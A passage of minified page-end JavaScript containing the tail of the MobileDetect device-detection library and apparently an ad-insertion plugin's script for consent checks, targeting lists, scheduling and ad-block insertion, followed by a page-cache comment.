)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 05:34:30 -->